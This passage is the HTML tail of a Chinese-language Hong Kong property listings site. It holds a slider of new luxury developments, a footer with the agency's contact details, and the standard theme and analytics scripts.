block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-40198","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港豪宅:沙田九肚富豪·山峯4房逾5199万招标沽" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港豪宅:沙田九肚富豪·山峯4房逾5199万招标沽" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69412c6661452
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html>